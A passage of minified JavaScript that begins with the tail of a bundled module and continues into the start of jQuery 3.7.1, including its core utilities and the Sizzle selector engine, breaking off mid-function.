i},mixin:Je,default:it},Qe=Je(Xe);return Qe._=Qe,Qe})),
/*!
 * jQuery JavaScript Library v3.7.1
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-08-28T13:37Z
 */
function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=t.document?e(t,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return e(t)}:e(t)}("undefined"!=typeof window?window:this,(function(t,e){"use strict";var i=[],n=Object.getPrototypeOf,r=i.slice,o=i.flat?function(t){return i.flat.call(t)}:function(t){return i.concat.apply([],t)},s=i.push,a=i.indexOf,l={},u=l.toString,c=l.hasOwnProperty,h=c.toString,d=h.call(Object),p={},f=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType&&"function"!=typeof t.item},m=function(t){return null!=t&&t===t.window},g=t.document,_={type:!0,src:!0,nonce:!0,noModule:!0};function v(t,e,i){var n,r,o=(i=i||g).createElement("script");if(o.text=t,e)for(n in _)(r=e[n]||e.getAttribute&&e.getAttribute(n))&&o.setAttribute(n,r);i.head.appendChild(o).parentNode.removeChild(o)}function y(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?l[u.call(t)]||"object":typeof t}var b="3.7.1",w=/HTML$/i,x=function(t,e){return new x.fn.init(t,e)};function L(t){var e=!!t&&"length"in t&&t.length,i=y(t);return!f(t)&&!m(t)&&("array"===i||0===e||"number"==typeof e&&e>0&&e-1 in t)}function T(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}x.fn=x.prototype={jquery:b,constructor:x,length:0,toArray:function(){return r.call(this)},get:function(t){return null==t?r.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=x.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return x.each(this,t)},map:function(t){return this.pushStack(x.map(this,(function(e,i){return t.call(e,i,e)})))},slice:function(){return this.pushStack(r.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(x.grep(this,(function(t,e){return(e+1)%2})))},odd:function(){return this.pushStack(x.grep(this,(function(t,e){return e%2})))},eq:function(t){var e=this.length,i=+t+(t<0?e:0);return this.pushStack(i>=0&&i<e?[this[i]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:i.sort,splice:i.splice},x.extend=x.fn.extend=function(){var t,e,i,n,r,o,s=arguments[0]||{},a=1,l=arguments.length,u=!1;for("boolean"==typeof s&&(u=s,s=arguments[a]||{},a++),"object"==typeof s||f(s)||(s={}),a===l&&(s=this,a--);a<l;a++)if(null!=(t=arguments[a]))for(e in t)n=t[e],"__proto__"!==e&&s!==n&&(u&&n&&(x.isPlainObject(n)||(r=Array.isArray(n)))?(i=s[e],o=r&&!Array.isArray(i)?[]:r||x.isPlainObject(i)?i:{},r=!1,s[e]=x.extend(u,o,n)):void 0!==n&&(s[e]=n));return s},x.extend({expando:"jQuery"+(b+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,i;return!(!t||"[object Object]"!==u.call(t))&&(!(e=n(t))||"function"==typeof(i=c.call(e,"constructor")&&e.constructor)&&h.call(i)===d)},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t,e,i){v(t,{nonce:e&&e.nonce},i)},each:function(t,e){var i,n=0;if(L(t))for(i=t.length;n<i&&!1!==e.call(t[n],n,t[n]);n++);else for(n in t)if(!1===e.call(t[n],n,t[n]))break;return t},text:function(t){var e,i="",n=0,r=t.nodeType;if(!r)for(;e=t[n++];)i+=x.text(e);return 1===r||11===r?t.textContent:9===r?t.documentElement.textContent:3===r||4===r?t.nodeValue:i},makeArray:function(t,e){var i=e||[];return null!=t&&(L(Object(t))?x.merge(i,"string"==typeof t?[t]:t):s.call(i,t)),i},inArray:function(t,e,i){return null==e?-1:a.call(e,t,i)},isXMLDoc:function(t){var e=t&&t.namespaceURI,i=t&&(t.ownerDocument||t).documentElement;return!w.test(e||i&&i.nodeName||"HTML")},merge:function(t,e){for(var i=+e.length,n=0,r=t.length;n<i;n++)t[r++]=e[n];return t.length=r,t},grep:function(t,e,i){for(var n=[],r=0,o=t.length,s=!i;r<o;r++)!e(t[r],r)!==s&&n.push(t[r]);return n},map:function(t,e,i){var n,r,s=0,a=[];if(L(t))for(n=t.length;s<n;s++)null!=(r=e(t[s],s,i))&&a.push(r);else for(s in t)null!=(r=e(t[s],s,i))&&a.push(r);return o(a)},guid:1,support:p}),"function"==typeof Symbol&&(x.fn[Symbol.iterator]=i[Symbol.iterator]),x.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(t,e){l["[object "+e+"]"]=e.toLowerCase()}));var E=i.pop,C=i.sort,S=i.splice,k="[\\x20\\t\\r\\n\\f]",M=new RegExp("^"+k+"+|((?:^|[^\\\\])(?:\\\\.)*)"+k+"+$","g");x.contains=function(t,e){var i=e&&e.parentNode;return t===i||!(!i||1!==i.nodeType||!(t.contains?t.contains(i):t.compareDocumentPosition&&16&t.compareDocumentPosition(i)))};var P=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function O(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}x.escapeSelector=function(t){return(t+"").replace(P,O)};var A=g,D=s;!function(){var e,n,o,s,l,u,h,d,f,m,g=D,_=x.expando,v=0,y=0,b=tt(),w=tt(),L=tt(),P=tt(),O=function(t,e){return t===e&&(l=!0),0},I="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",N="(?:\\\\[\\da-fA-F]{1,6}"+k+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",R="\\["+k+"*("+N+")(?:"+k+"*([*^$|!~]?=)"+k+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+k+"*\\]",j=":("+N+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+R+")*)|.*)\\)|)",z=new RegExp(k+"+","g"),F=new RegExp("^"+k+"*,"+k+"*"),H=new RegExp("^"+k+"*([>+~]|"+k+")"+k+"*"),B=new RegExp(k+"|>"),U=new RegExp(j),q=new RegExp("^"+N+"$"),Z={ID:new RegExp("^#("+N+")"),CLASS:new RegExp("^\\.("+N+")"),TAG:new RegExp("^("+N+"|[*])"),ATTR:new RegExp("^"+R),PSEUDO:new RegExp("^"+j),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+k+"*(even|odd|(([+-]|)(\\d*)n|)"+k+"*(?:([+-]|)"+k+"*(\\d+)|))"+k+"*\\)|)","i"),bool:new RegExp("^(?:"+I+")$","i"),needsContext:new RegExp("^"+k+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+k+"*((?:-\\d)?\\d*)"+k+"*\\)|)(?=[^-]|$)","i")},V=/^(?:input|select|textarea|button)$/i,$=/^h\d$/i,W=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Y=/[+~]/,G=new RegExp("\\\\[\\da-fA-F]{1,6}"+k+"?|\\\\([^\\r\\n\\f])","g"),K=function(t,e){var i="0x"+t.slice(1)-65536;return e||(i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320))},J=function(){lt()},X=dt((function(t){return!0===t.disabled&&T(t,"fieldset")}),{dir:"parentNode",next:"legend"});try{g.apply(i=r.call(A.childNodes),A.childNodes),i[A.childNodes.length].nodeType}catch(t){g={apply:function(t,e){D.apply(t,r.call(e))},call:function(t){D.apply(t,r.call(arguments,1))}}}function Q(t,e,i,n){var r,o,s,a,l,c,h,m=e&&e.ownerDocument,v=e?e.nodeType:9;if(i=i||[],"string"!=typeof t||!t||1!==v&&9!==v&&11!==v)return i;if(!n&&(lt(e),e=e||u,d)){if(11!==v&&(l=W.exec(t)))if(r=l[1]){if(9===v){if(!(s=e.getElementById(r)))return i;if(s.id===r)return g.call(i,s),i}else if(m&&(s=m.getElementById(r))&&Q.contains(e,s)&&s.id===r)return g.call(i,s),i}else{if(l[2])return g.apply(i,e.getElementsByTagName(t)),i;if((r=l[3])&&e.getElementsByClassName)return g.apply(i,e.getElementsByClassName(r)),i}if(!(P[t+" "]||f&&f.test(t))){if(h=t,m=e,1===v&&(B.test(t)||H.test(t))){for((m=Y.test(t)&&at(e.parentNode)||e)==e&&p.scope||((a=e.getAttribute("id"))?a=x.escapeSelector(a):e.setAttribute("id",a=_)),o=(c=ct(t)).length;o--;)c[o]=(a?"#"+a:":scope")+" "+ht(c[o]);h=c.join(",")}try{return g.apply(i,m.querySelectorAll(h)),i}catch(e){P(t,!0)}finally{a===_&&e.removeAttribute("id")}}}return vt(t.replace(M,"$1"),e,i,n)}function tt(){var t=[];return function e(i,r){return t.push(i+" ")>n.cacheLength&&delete e[t.shift()],e[i+" "]=r}}function et(t){return t[_]=!0,t}function it(t){var e=u.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function nt(t){return function(e){return T(e,"input")&&e.type===t}}function rt(t){return function(e){return(T(e,"input")||T(e,"button"))&&e.type===t}}function ot(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&X(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function st(t){return et((function(e){return e=+e,et((function(i,n){for(var r,o=t([],i.length,e),s=o.length;s--;)i[r=o[s]]&&(i[r]=!(n[r]=i[r]))}))}))}function at(t){return t&&void 0!==t.getElementsByTagName&&t}function lt(t){var e,i=t?t.ownerDocument||t:A;return i!=u&&9===i.nodeType&&i.documentElement?(h=(u=i).documentElement,d=!x.isXMLDoc(u),m=h.matches||h.webkitMatchesSelector||h.msMatchesSelector,h.msMatchesSelector&&A!=u&&(e=u.defaultView)&&e.top!==e&&e.addEventListener("unload",J),p.getById=it((function(t){return h.appendChild(t).id=x.expando,!u.getElementsByName||!u.getElementsByName(x.expando).length})),p.disconnectedMatch=it((function(t){return m.call(t,"*")})),p.scope=it((function(){return u.querySelectorAll(":scope")})),p.cssHas=it((function(){try{return u.querySelector(":has(*,:jqfake)"),!1}catch(t){return!0}})),p.getById?(n.filter.ID=function(t){var e=t.replace(G,K);return function(t){return t.getAttribute("id")===e}},n.find.ID=function(t,e){if(void 0!==e.getElementById&&d){var i=e.getElementById(t);return i?[i]:[]}}):(n.filter.ID=function(t){var e=t.replace(G,K);return function(t){var i=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return i&&i.value===e}},n.find.ID=function(t,e){if(void 0!==e.getElementById&&d){var i,n,r,o=e.getElementById(t);if(o){if((i=o.getAttributeNode("id"))&&i.value===t)return[o];for(r=e.getElementsByName(t),n=0;o=r[n++];)if((i=o.getAttributeNode("id"))&&i.value===t)return[o]}return[]}}),n.find.TAG=function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):e.querySelectorAll(t)},n.find.CLASS=function(t,e){if(void 0!==e.getElementsByClassName&&d)return e.getElementsByClassName(t)},f=[],it((function(t){var e;h.appendChild(t).innerHTML="<a id='"+_+"' href='' disabled='disabled'></a><select id='"+_+"-\r\\' disabled='disabled'><option selected=''></option></select>",t.querySelectorAll("[selected]").length||f.push("\\["+k+"*(?:value|"+I+")"),t.querySelectorAll("[id~="+_+"-]").length||f.push("~="),t.querySelectorAll("a#"+_+"+*").length||f.push(".#.+[+~]"),t.querySelectorAll(":checked").length||f.push(":checked"),(e=u.createElement("input")).setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),h.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&f.push(":enabled",":disabled"),(e=u.createElement("input")).setAttribute("name",""),t.appendChild(e),t.querySelectorAll("[name='']").length||f.push("\\["+k+"*name"+k+"*="+k+"*(?:''|\"\")")})),p.cssHas||f.push(":has"),f=f.length&&new RegExp(f.join("|")),O=function(t,e){if(t===e)return l=!0,0;var i=!t.compareDocumentPosition-!e.compareDocumentPosition;return i||(1&(i=(t.ownerDocument||t)==(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!p.sortDetached&&e.compareDocumentPosition(t)===i?t===u||t.ownerDocument==A&&Q.contains(A,t)?-1:e===u||e.ownerDocument==A&&Q.contains(A,e)?1:s?a.call(s,t)-a.call(s,e):0:4&i?-1:1)},u):u}for(e in Q.matches=function(t,e){return Q(t,null,null,e)},Q.matchesSelector=function(t,e){if(lt(t),d&&!P[e+" "]&&(!f||!f.test(e)))try{var i=m.call(t,e);if(i||p.disconnectedMatch||t.document&&11!==t.document.nodeType)return i}catch(t){P(e,!0)}return Q(e,u,null,[t]).length>0},Q.contains=function(t,e){return(t.ownerDocument||t)!=u&&lt(t),x.contains(t,e)},Q.attr=function(t,e){(t.ownerDocument||t)!=u&&lt(t);var i=n.attrHandle[e.toLowerCase()],r=i&&c.call(n.attrHandle,e.toLowerCase())?i(t,e,!d):void 0;return void 0!==r?r:t.getAttribute(e)},Q.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},x.uniqueSort=function(t){var e,i=[],n=0,o=0;if(l=!p.sortStable,s=!p.sortStable&&r.call(t,0),C.call(t,O),l){for(;e=t[o++];)e===t[o]&&(n=i.push(o));for(;n--;)S.call(t,i[n],1)}return s=null,t},x.fn.uniqueSort=function(){return this.pushStack(x.uniqueSort(r.apply(this)))},n=x.expr={cacheLength:50,createPseudo:et,match:Z,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(G,K),t[3]=(t[3]||t[4]||t[5]||"").replace(G,K),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||Q.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&Q.error(t[0]),t},PSEUDO:function(t){var e,i=!t[6]&&t[2];return Z.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":i&&U.test(i)&&(e=ct(i,!0))&&(e=i.indexOf(")",i.length-e)-i.length)&&(t[0]=t[0].slice(0,e),t[2]=i.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(G,K).toLowerCase();return"*"===t?function(){return!0}:function(t){return T(t,e)}},CLASS:function(t){var e=b[t+" "];return e||(e=new RegExp("(^|"+k+")"+t+"("+k+"|$)"))&&b(t,(function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")}))},ATTR:function(t,e,i){return function(n){var r=Q.attr(n,t);return null==r?"!="===e:!e||(r+="","="===e?r===i:"!="===e?r!==i:"^="===e?i&&0===r.indexOf(i):"*="===e?i&&r.indexOf(i)>-1:"$="===e?i&&r.slice(-i.length)===i:"~="===e?(" "+r.replace(z," ")+" ").indexOf(i)>-1:"|="===e&&(r===i||r.slice(0,i.length+1)===i+"-"))}},CHILD:function(t,e,i,n,r){var o="nth"!==t.slice(0,3),s="last"!==t.slice(-4),a="of-type"===e;return 1===n&&0===r?function(t){return!!t.parentNode}:function(e,i,l){var u,c,h,d,p,f=o!==s?"nextSibling":"previousSibling",m=e.parentNode,g=a&&e.nodeName.toLowerCase(),y=!l&&!a,b=!1;if(m){if(o){for(;f;){for(h=e;h=h[f];)if(a?T(h,g):1===h.nodeType)return!1;p=f="only"===t&&!p&&"nextSibling"}return!0}if(p=[s?m.firstChild:m.lastChild],s&&y){for(b=(d=(u=(c=m[_]||(m[_]={}))[t]||[])[0]===v&&u[1])&&u[2],h=d&&m.childNodes[d];h=++d&&h&&h[f]||(b=d=0)||p.pop();)if(1===h.nodeType&&++b&&h===e){c[t]=[v,d,b];break}}else if(y&&(b=d=(u=(c=e[_]||(e[_]={}))[t]||[])[0]===v&&u[1]),!1===b)for(;(h=++d&&h&&h[f]||(b=d=0)||p.pop())&&(!(a?T(h,g):1===h.nodeType)||!++b||(y&&((c=h[_]||(h[_]={}))[t]=[v,b]),h!==e)););return(b-=r)===n||b%n==0&&b/n>=0}}},PSEUDO:function(t,e){var i,r=n.pseudos[t]||n.setFilters[t.toLowerCase()]||Q.error("unsupported pseudo: "+t);return r[_]?r(e):r.length>1?(i=[t,t,"",e],n.setFilters.hasOwnProperty(t.toLowerCase())?et((function(t,i){for(var n,o=r(t,e),s=o.length;s--;)t[n=a.call(t,o[s])]=!(i[n]=o[s])})):function(t){return r(t,0,i)}):r}},pseudos:{not:et((function(t){var e=[],i=[],n=_t(t.replace(M,"$1"));return n[_]?et((function(t,e,i,r){for(var o,s=n(t,null,r,[]),a=t.length;a--;)(o=s[a])&&(t[a]=!(e[a]=o))})):function(t,r,o){return e[0]=t,n(e,null,o,i),e[0]=null,!i.pop()}})),has:et((function(t){return function(e){return Q(t,e).length>0}})),contains:et((function(t){return t=t.replace(G,K),function(e){return(e.textContent||x.text(e)).indexOf(t)>-1}})),lang:et((function(t){return q.test(t||"")||Q.error("unsupported lang: "+t),t=t.replace(G,K).toLowerCase(),function(e){var i;do{if(i=d?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(i=i.toLowerCase())===t||0===i.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}})),target:function(e){var i=t.location&&t.location.hash;return i&&i.slice(1)===e.id},root:function(t){return t===h},focus:function(t){return t===function(){try{return u.activeElement}catch(t){}}()&&u.hasFocus()&&!!(t.type||t.href||~t.tabIndex)},enabled:ot(!1),disabled:ot(!0),checked:function(t){return T(t,"input")&&!!t.checked||T(t,"option")&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!n.pseudos.empty(t)},header:function(t){return $.test(t.nodeName)},input:function(t){return V.test(t.nodeName)},button:function(t){return T(t,"input")&&"button"===t.type||T(t,"button")},text:function(t){var e;return T(t,"input")&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:st((function(){return[0]})),last:st((function(t,e){return[e-1]})),eq:st((function(t,e,i){return[i<0?i+e:i]})),even:st((function(t,e){for(var i=0;i<e;i+=2)t.push(i);return t})),odd:st((function(t,e){for(var i=1;i<e;i+=2)t.push(i);return t})),lt:st((function(t,e,i){var n;for(n=i<0?i+e:i>e?e:i;--n>=0;)t.push(n);return t})),gt:st((function(t,e,i){for(var n=i<0?i+e:i;++n<e;)t.push(n);return t}))}},n.pseudos.nth=n.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})n.pseudos[e]=nt(e);for(e in{submit:!0,reset:!0})n.pseudos[e]=rt(e);function ut(){}function ct(t,e){var i,r,o,s,a,l,u,c=w[t+" "];if(c)return e?0:c.slice(0);for(a=t,l=[],u=n.preFilter;a;){for(s in i&&!(r=F.exec(a))||(r&&(a=a.slice(r[0].length)||a),l.push(o=[])),i=!1,(r=H.exec(a))&&(i=r.shift(),o.push({value:i,type:r[0].replace(M," ")}),a=a.slice(i.length)),n.filter)!(r=Z[s].exec(a))||u[s]&&!(r=u[s](r))||(i=r.shift(),o.push({value:i,type:s,matches:r}),a=a.slice(i.length));if(!i)break}return e?a.length:a?Q.error(t):w(t,l).slice(0)}function ht(t){for(var e=0,i=t.length,n="";e<i;e++)n+=t[e].value;return n}function dt(t,e,i){var n=e.dir,r=e.next,o=r||n,s=i&&"parentNode"===o,a=y++;return e.first?function(e,i,r){for(;e=e[n];)if(1===e.nodeType||s)return t(e,i,r);return!1}:function(e,i,l){var u,c,h=[v,a];if(l){for(;e=e[n];)if((1===e.nodeType||s)&&t(e,i,l))return!0}else for(;e=e[n];)if(1===e.nodeType||s)if(c=e[_]||(e[_]={}),r&&T(e,r))e=e[n]||e;else{if((u=c[o])&&u[0]===v&&u[1]===a)return h[2]=u[2];if(c[o]=h,h[2]=t(e,i,l))return!0}return!1}}function pt(t){return t.length>1?function(e,i,n){for(var r=t.length;r--;)if(!t[r](e,i,n))return!1;return!0}:t[0]}function ft(t,e,i,n,r){for(var o,s=[],a=0,l=t.length,u=null!=e;a<l;a++)(o=t[a])&&(i&&!i(o,n,r)||(s.push(o),u&&e.push(a)));return s}function mt(t,e,i,n,r,o){return n&&!n[_]&&(n=mt(n)),r&&!r[_]&&(r=mt(r,o)),et((function(o,s,l,u){var c,h,d,p,f=[],m=[],_=s.length,v=o||function(t,e,i){for(var n=0,r=e.length;n<r;n++)Q(t,e[n],i);return i}(e||"*",l.nodeType?[l]:l,[]),y=!t||!o&&e?v:ft(v,f,t,l,u);if(i?i(y,p=r||(o?t:_||n)?[]:s,l,u):p=y,n)for(c=ft(p,m),n(c,[],l,u),h=c.length;h--;)(d=c[h])&&(p[m[h]]=!(y[m[h]]=d));if(o){if(r||t){if(r){for(c=[],h=p.length;h--;)(d=p[h])&&c.push(y[h]=d);r(null,p=[],c,u)}for(h=p.length;h--;)(d=p[h])&&(c=r?a.call(o,d):f[h])>-1&&(o[c]=!(s[c]=d))}}else p=ft(p===s?p.splice(_,p.length):p),r?r(null,s,p,u):g.apply(s,p)}))}function gt(t){for(var e,i,r,s=t.length,l=n.relative[t[0].type],u=l||n.relative[" "],c=l?1:0,h=dt((function(t){return t===e}),u,!0),d=dt((function(t){return a.call(e,t)>-1}),u,!0),p=[function(t,i,n){var r=!l&&(n||i!=o)||((e=i).nodeType?h(t,i,n):d(t,i,n));return e=null,r}];c<s;c++)if(i=n.relative[t[c].type])p=[dt(pt(p),i)];else{if((i=n.filter[t[c].type].apply(null,t[c].matches))[_]){for(r=++c;r<s&&!n.relative[t[r].type];r++);return mt(c>1&&pt(p),c>1&&ht(t.slice(0,c-1).concat({value:" "===t[c-2].type?"*":""})).replace(M,"$1"),i,c<r&&gt(t.slice(c,r)),r<s&&gt(t=t.slice(r)),r<s&&ht(t))}p.push(i)}return pt(p)}function _t(t,e){var i,r=[],s=[],a=L[t+" "];if(!a){for(e||(e=ct(t)),i=e.length;i--;)(a=gt(e[i]))[_]?r.push(a):s.push(a);a=L(t,function(t,e){var i=e.length>0,r=t.length>0,s=function(s,a,l,c,h){var p,f,m,_=0,y="0",b=s&&[],w=[],L=o,T=s||r&&n.find.TAG("*",h),C=v+=null==L?1:Math.random()||.1,S=T.length;for(h&&(o=a==u||a||h);y!==S&&null!=(p=T[y]);y++){if(r&&p){for(f=0,a||p.ownerDocument==u||(lt(p),l=!d);m=t[f++];)if(m(p,a||u,l)){g.call(c,p);break}h&&(v=C)}i&&((p=!m&&p)&&_--,s&&b.push(p))}if(_+=y,i&&y!==_){for(f=0;m=e[f++];)m(b,w,a,l);if(s){if(_>0)for(;y--;)b[y]||w[y]||(w[y]=E.call(c));w=ft(w)}g.apply(c,w),h&&!s&&w.length>0&&_+e.length>1&&x.uniqueSort(c)}return h&&(v=C,o=L),b};return i?et(s):s}(s,r)),a.selector=t}return a}function vt(t,e,i,r){var o,s,a,l,u,c="function"==typeof t&&t,h=!r&&ct(t=c.selector||t);if(i=i||[],1===h.length){if((s=h[0]=h[0].slice(0)).length>2&&"ID"===(a=s[0]).type&&9===e.nodeType&&d&&n.relative[s[1].type]){if(!(e=(n.find.ID(a.matches[0].replace(G,K),e)||[])[0]))return i;c&&(e=e.parentNode),t=t.slice(s.shift().value.length)}for(o=Z.needsContext.test(t)?0:s.length;o--&&(a=s[o],!n.relative[l=a.type]);)if((u=n.find[l])&&(r=u(a.matches[0].replace(G,K),Y.test(s[0].type)&&at(e.parentNode)||e))){if(s.splice(o,1),!(t=r.length&&ht(s)))return g.apply(i,r),i;break}}return(c||_t(t,h))(r,e,!d,i,!e||Y.test(t)&&at(e.parentNode)||e),i}ut.prototype=n.filters=n.pseudos,n.setFilters=new ut,p.sortStable=_.split("").sort(O).join("")===_,lt(),p.sortDetached=it((function(t){return 1&t.compareDocumentPosition(u.createElement("fieldset"))})),x.find=Q,x.expr[":"]=x.expr.pseudos,x.unique=x.uniqueSort,Q.compile=_t,Q.select=vt,Q.setDocument=lt,Q.tokenize=ct,Q.escape=x.escapeSelector,Q.getText=x.text,Q.isXML=x.isXMLDoc,Q.selectors=x.expr,Q.support=x.support,Q.uniqueSort=x.uniqueSort}();var I=function(t,e,i){for(var n=[],r=void 0!==i;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(r&&x(t).is(i))break;n.push(t)}return n},N=function(t,e){for(var i=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&i.push(t);return i},R=x.expr.match.needsContext,j=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function z(t,e,i){return f(e)?x.grep(t,(function(t,n){return!!e.call(t,n,t)!==i})):e.nodeType?x.grep(t,(function(t){return t===e!==i})):"string"!=typeof e?x.grep(t,(function(t){return a.call(e,t)>-1!==i})):x.filter(e,t,i)}x.filter=function(t,e,i){var n=e[0];return i&&(t=":not("+t+")"),1===e.length&&1===n.nodeType?x.find.matchesSelector(n,t)?[n]:[]:x.find.matches(t,x.grep(e,(function(t){return 1===t.nodeType})))},x.fn.extend({find:function(t){var e,i,n=this.length,r=this;if("string"!=typeof t)return this.pushStack(x(t).filter((function(){for(e=0;e<n;e++)if(x.contains(r[e],this))return!0})));for(i=this.pushStack([]),e=0;e<n;e++)x.find(t,r[e],i);return n>1?x.uniqueSort(i):i},filter:function(t){return this.pushStack(z(this,t||[],!1))},not:function(t){return this.pushStack(z(this,t||[],!0))},is:function(t){return!!z(this,"string"==typeof t&&R.test(t)?x(t):t||[],!1).length}});var F,H=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(x.fn.init=function(t,e,i){var n,r;if(!t)return this;if(i=i||F,"string"==typeof t){if(!(n="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:H.exec(t))||!n[1]&&e)return!e||e.jquery?(e||i).find(t):this.constructor(e).find(t);if(n[1]){if(e=e instanceof x?e[0]:e,x.merge(this,x.parseHTML(n[1],e&&e.nodeType?e.ownerDocument||e:g,!0)),j.test(n[1])&&x.isPlainObject(e))for(n in e)f(this[n])?this[n](e[n]):this.attr(n,e[n]);return this}return(r=g.getElementById(n[2]))&&(this[0]=r,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):f(t)?void 0!==i.ready?i.ready(t):t(x):x.makeArray(t,this)}).prototype=x.fn,F=x(g);var B=/^(?:parents|prev(?:Until|All))/,U={children:!0,contents:!0,next:!0,prev:!0};function q(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}x.fn.extend({has:function(t){var e=x(t,this),i=e.length;return this.filter((function(){for(var t=0;t<i;t++)if(x.contains(this,e[t]))return!0}))},closest:function(t,e){var i,n=0,r=this.length,o=[],s="string"!=typeof t&&x(t);if(!R.test(t))for(;n<r;n++)for(i=this[n];i&&i!==e;i=i.parentNode)if(i.nodeType<11&&(s?s.index(i)>-1:1===i.nodeType&&x.find.matchesSelector(i,t))){o.push(i);break}return this.pushStack(o.length>1?x.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?a.call(x(t),this[0]):a.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(x.uniqueSort(x.merge(this.get(),x(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),x.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return I(t,"parentNode")},parentsUntil:function(t,e,i){return I(t,"parentNode",i)},next:function(t){return q(t,"nextSibling")},prev:function(t){return q(t,"previousSibling")},nextAll:function(t){return I(t,"nextSibling")},prevAll:function(t){return I(t,"previousSibling")},nextUntil:function(t,e,i){return I(t,"nextSibling",i)},prevUntil:function(t,e,i){return I(t,"previousSibling",i)},siblings:function(t){return N((t.parentNode||{}).firstChild,t)},children:function(t){return N(t.firstChild)},contents:function(t){return null!=t.contentDocument&&n(t.contentDocument)?t.contentDocument:(T(t,"template")&&(t=t.content||t),x.merge([],t.childNodes))}},(function(t,e){x.fn[t]=function(i,n){var r=x.map(this,e,i);return"Until"!==t.slice(-5)&&(n=i),n&&"string"==typeof n&&(r=x.filter(n,r)),this.length>1&&(U[t]||x.uniqueSort(r),B.test(t)&&r.reverse()),this.pushStack(r)}}));var Z=/[^\x20\t\r\n\f]+/g;function V(t){return t}function $(t){throw t}function W(t,e,i,n){var r;try{t&&f(r=t.promise)?r.call(t).done(e).fail(i):t&&f(r=t.then)?r.call(t,e,i):e.apply(void 0,[t].slice(n))}catch(t){i.apply(void 0,[t])}}x.Callbacks=function(t){t="string"==typeof t?function(t){var e={};return x.each(t.match(Z)||[],(function(t,i){e[i]=!0})),e}(t):x.extend({},t);var e,i,n,r,o=[],s=[],a=-1,l=function(){for(r=r||t.once,n=e=!0;s.length;a=-1)for(i=s.shift();++a<o.length;)!1===o[a].apply(i[0],i[1])&&t.stopOnFalse&&(a=o.length,i=!1);t.memory||(i=!1),e=!1,r&&(o=i?[]:"")},u={add:function(){return o&&(i&&!e&&(a=o.length-1,s.push(i)),function 